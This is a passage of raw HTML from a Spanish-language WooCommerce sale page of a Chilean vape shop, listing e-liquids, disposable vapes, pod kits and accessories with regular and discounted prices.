src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2025/02/blue_razz_cherry_blast_1-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pod Salt Nexus - Blue Razz Cherry Blast"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/pod-salt-nexus-blue-razz-cherry-blast/"> <h3 class="woocommerce-loop-product__title">Pod Salt Nexus &#8211; Blue Razz Cherry Blast</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;20.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;20.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;15.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;15.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=7455" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7455" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7455" data-product_sku="psn-brcb" aria-label="Agregar al carrito: &ldquo;Pod Salt Nexus - Blue Razz Cherry Blast&rdquo;" rel="nofollow" data-success_message="&ldquo;Pod Salt Nexus - Blue Razz Cherry Blast&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_7455" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-7171 status-publish last instock product_cat-desechables product_cat-equipos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/swft-meta-strawmelon-ice-30k/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-9%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2024/09/SWFT-META_1PC-MOCKUP_STRAWMELON-ICE-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SWFT Meta Strawmelon Ice 30K"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/equipos/desechables/" rel="tag">Desechables</a>, <a href="https://www.vapeosur.cl/product-category/equipos/" rel="tag">Equipos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/swft-meta-strawmelon-ice-30k/"> <h3 class="woocommerce-loop-product__title">SWFT Meta Strawmelon Ice 30K</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;33.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;33.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;30.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;30.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=7171" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7171" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7171" data-product_sku="swft-si" aria-label="Agregar al carrito: &ldquo;SWFT Meta Strawmelon Ice 30K&rdquo;" rel="nofollow" data-success_message="&ldquo;SWFT Meta Strawmelon Ice 30K&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_7171" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-6560 status-publish first instock product_cat-equipos product_cat-kit-inicio product_cat-pod-salts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/vaporesso-eco-nano/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-25%</div></div><div class="inner img-effect"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2023/12/X_vaporesso-eco-nano-dissposable-kit-99902-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vaporesso - Eco nano"/><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2023/12/X_eco-nano-9485439-400x400.png" class="hover-image" alt="blank"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/equipos/" rel="tag">Equipos</a>, <a href="https://www.vapeosur.cl/product-category/equipos/kit-inicio/" rel="tag">Kit inicio</a>, <a href="https://www.vapeosur.cl/product-category/equipos/pod-salts/" rel="tag">Pod - Salts</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/vaporesso-eco-nano/"> <h3 class="woocommerce-loop-product__title">Vaporesso &#8211; Eco nano</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;20.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;20.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;15.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;15.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="https://www.vapeosur.cl/product/vaporesso-eco-nano/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6560" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="6560" data-product_sku="v-en" aria-label="Elige las opciones para &ldquo;Vaporesso - Eco nano&rdquo;" rel="nofollow">Seleccionar opciones</span> <span id="woocommerce_loop_add_to_cart_link_describedby_6560" class="screen-reader-text"> Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-6356 status-publish instock product_cat-salts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/pure-mint-salt-lost-juice/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-17%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2023/09/X_pure-mint-30ml-15687-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pure Mint Salt - Lost Juice"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/salts/" rel="tag">Salts</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/pure-mint-salt-lost-juice/"> <h3 class="woocommerce-loop-product__title">Pure Mint Salt &#8211; Lost Juice</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;18.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;15.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;15.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=6356" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6356" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6356" data-product_sku="pms-lj" aria-label="Agregar al carrito: &ldquo;Pure Mint Salt - Lost Juice&rdquo;" rel="nofollow" data-success_message="&ldquo;Pure Mint Salt - Lost Juice&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_6356" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-6009 status-publish instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/catapult-100ml-vampire-vape/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-17%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2023/04/image-3-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Catapult - Koncept"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/catapult-100ml-vampire-vape/"> <h3 class="woocommerce-loop-product__title">Catapult &#8211; Koncept</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;18.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;15.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;15.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=6009" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6009" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6009" data-product_sku="vv-c" aria-label="Agregar al carrito: &ldquo;Catapult - Koncept&rdquo;" rel="nofollow" data-success_message="&ldquo;Catapult - Koncept&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_6009" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-5773 status-publish instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/waryox-apple-chessecake/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2021/07/PapayaCREMA-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waryox - Apple Chessecake"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/waryox-apple-chessecake/"> <h3 class="woocommerce-loop-product__title">Waryox &#8211; Apple Chessecake</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;12.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;6.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;6.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=5773" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5773" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5773" data-product_sku="wy-ac" aria-label="Agregar al carrito: &ldquo;Waryox - Apple Chessecake&rdquo;" rel="nofollow" data-success_message="&ldquo;Waryox - Apple Chessecake&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_5773" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-5771 status-publish last instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/waryox-durangonice/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2021/07/PapayaCREMA-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waryox - Durangonice"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/waryox-durangonice/"> <h3 class="woocommerce-loop-product__title">Waryox &#8211; Durangonice</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;12.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;6.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;6.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=5771" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5771" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5771" data-product_sku="wy-dice" aria-label="Agregar al carrito: &ldquo;Waryox - Durangonice&rdquo;" rel="nofollow" data-success_message="&ldquo;Waryox - Durangonice&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_5771" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-5770 status-publish first instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/waryox-blackmango/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2021/07/PapayaCREMA-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waryox - BlackMango"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/waryox-blackmango/"> <h3 class="woocommerce-loop-product__title">Waryox &#8211; BlackMango</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;12.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;6.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;6.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=5770" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5770" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5770" data-product_sku="wy-bm" aria-label="Agregar al carrito: &ldquo;Waryox - BlackMango&rdquo;" rel="nofollow" data-success_message="&ldquo;Waryox - BlackMango&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_5770" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-5769 status-publish instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/waryox-baccocream/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2021/07/PapayaCREMA-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waryox - Baccocream"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/waryox-baccocream/"> <h3 class="woocommerce-loop-product__title">Waryox &#8211; Baccocream</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;12.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;6.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;6.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=5769" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5769" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5769" data-product_sku="wy-bc" aria-label="Agregar al carrito: &ldquo;Waryox - Baccocream&rdquo;" rel="nofollow" data-success_message="&ldquo;Waryox - Baccocream&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_5769" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-5768 status-publish instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/waryox-mandarinacrema/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2021/07/PapayaCREMA-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waryox - MandarinaCrema"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/waryox-mandarinacrema/"> <h3 class="woocommerce-loop-product__title">Waryox &#8211; MandarinaCrema</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;12.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;6.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;6.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=5768" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5768" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5768" data-product_sku="wy-manc" aria-label="Agregar al carrito: &ldquo;Waryox - MandarinaCrema&rdquo;" rel="nofollow" data-success_message="&ldquo;Waryox - MandarinaCrema&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_5768" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-4903 status-publish instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/twist-tabacco-platinum-no1/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-42%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2022/03/TobaccoPlatinumNo.1-TwistE-Liquid-60ml_400x.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Twist - Tabacco Platinum Nº1"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/twist-tabacco-platinum-no1/"> <h3 class="woocommerce-loop-product__title">Twist &#8211; Tabacco Platinum Nº1</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;12.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;7.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;7.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=4903" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4903" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4903" data-product_sku="0013415358499" aria-label="Agregar al carrito: &ldquo;Twist - Tabacco Platinum Nº1&rdquo;" rel="nofollow" data-success_message="&ldquo;Twist - Tabacco Platinum Nº1&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_4903" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-4901 status-publish last instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/twist-tabacco-silver-no1/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-42%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2022/03/TobaccoSilverNo.1-TwistE-Liquid-60ml_400x.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Twist - Tabacco Silver Nº1"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/twist-tabacco-silver-no1/"> <h3 class="woocommerce-loop-product__title">Twist &#8211; Tabacco Silver Nº1</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;12.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;7.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;7.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=4901" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4901" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4901" data-product_sku="0013415358437" aria-label="Agregar al carrito: &ldquo;Twist - Tabacco Silver Nº1&rdquo;" rel="nofollow" data-success_message="&ldquo;Twist - Tabacco Silver Nº1&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_4901" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-4406 status-publish first instock product_cat-accesorios product_cat-otro has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/immortal-modz-gray-denim-hat/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-33%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2021/11/Denim20Hat-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Immortal Modz - Gray Denim Hat"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/accesorios/" rel="tag">Accesorios</a>, <a href="https://www.vapeosur.cl/product-category/accesorios/otro/" rel="tag">Otro</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/immortal-modz-gray-denim-hat/"> <h3 class="woocommerce-loop-product__title">Immortal Modz &#8211; Gray Denim Hat</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;15.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;15.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;10.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;10.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=4406" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4406" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4406" data-product_sku="im-hat" aria-label="Agregar al carrito: &ldquo;Immortal Modz - Gray Denim Hat&rdquo;" rel="nofollow" data-success_message="&ldquo;Immortal Modz - Gray Denim Hat&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_4406" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-3952 status-publish instock product_cat-atomizadores product_cat-rda has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/immortal-modz-exile-rda/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-33%</div></div><div class="inner img-effect"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2021/07/exile-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Immortal Modz - Exile RDA"/><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2021/07/exile2-400x400.png" class="hover-image" alt="blank"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/atomizadores/" rel="tag">Atomizadores</a>, <a href="https://www.vapeosur.cl/product-category/atomizadores/rda/" rel="tag">RDA</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/immortal-modz-exile-rda/"> <h3 class="woocommerce-loop-product__title">Immortal Modz &#8211; Exile RDA</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;30.000</bdi></span></del> <span 